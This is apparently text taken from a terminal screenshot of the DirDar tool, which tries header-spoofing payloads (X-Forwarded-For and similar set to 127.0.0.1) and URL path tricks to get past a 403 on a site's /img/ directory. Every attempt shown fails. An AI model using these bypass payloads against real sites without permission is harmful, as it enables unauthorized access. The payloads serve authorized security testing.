 Applications Places Terminal Feb 16 07:34 2
mustafa@Sky: ~/Desktop/releases
releases
DirDar v1.0
Author : Mohammed Al-Barbari
Twitter : @m4dm0e
GrodRiket security team
Love from : Yemen
[+] - FOUND [ https://grodriket.com//img/ ] With code -> [ 403 ]
[-] - FAILED : payload [ X-Custom-IP-Authorization : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Originating-IP : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Forwarded-For : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Remote-IP : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Client-IP : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Host : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ X-Forwarded-Host : 127.0.0.1 ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ %20img%20/ ] https://grodriket.com//%20img%20/ -> Response status code [ 404 ]
[-] - FAILED : payload [ %2e/img ] https://grodriket.com//%2e/img -> Response status code [ 301 ]
[-] - FAILED : payload [ ./img/./ ] https://grodriket.com//./img/./ -> Response status code [ 403 ]
[-] - FAILED : payload [ /img// ] https://grodriket.com///img// -> Response status code [ 403 ]
[-] - FAILED : payload [ img..;/ ] https://grodriket.com//img..;/ -> Response status code [ 404 ]
[-] - FAILED : payload [ img./ ] https://grodriket.com//img./ -> Response status code [ 404 ]
[-] - FAILED : payload [ img/ ] https://grodriket.com//img/ -> Response status code [ 403 ]
[-] - FAILED : payload [ img/* ] https://grodriket.com//img/* -> Response status code [ 404 ]
[-] - FAILED : payload [ img/. ] https://grodriket.com//img/. -> Response status code [ 301 ]
[-] - FAILED : payload [ img// ] https://grodriket.com//img// -> Response status code [ 403 ]
[-] - FAILED : payload [ img? ] https://grodriket.com//img? -> Response status code [ 301 ]